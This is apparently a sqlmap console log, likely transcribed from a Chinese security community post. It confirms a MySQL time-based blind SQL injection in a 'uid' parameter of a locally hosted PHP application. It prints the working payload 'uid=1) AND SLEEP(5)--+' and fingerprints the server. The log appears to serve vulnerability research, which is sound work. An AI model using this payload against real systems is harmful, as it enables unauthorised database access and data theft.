 C:\Windows\System32\cmd.exe
[21:46:39] [INFO] testing 'MySQL inline queries'
[21:46:39] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[21:46:39] [WARNING] time-based comparison requires larger statistical model, please wait..... (done)
[21:47:10] [WARNING] turning off pre-connect mechanism because of connection time out(s)
[21:47:16] [INFO] URI parameter '#1*' appears to be 'MySQL >= 5.0.12 AND time-based blind' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n] Y
[21:47:16] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:47:16] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[21:47:27] [INFO] checking if the injection point on URI parameter '#1*' is a false positive
[21:47:57] [WARNING] there is a possibility that the target (or WAF/IPS/IDS) is dropping 'suspicious' requests
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 60 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: http://localhost:80/index.php?s=/ucenter/index/getExpandInfo&uid=1)  AND SLEEP(5)--+
---
[21:48:58] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.6.27
back-end DBMS: MySQL >= 5.0.12
[21:48:58] [INFO] fetched data logged to text files under 'C:\Users\only-wait\.sqlmap\output\localhost'
[*] shutting down at 21:48:58
E:\tool\sqlmap>
先知社区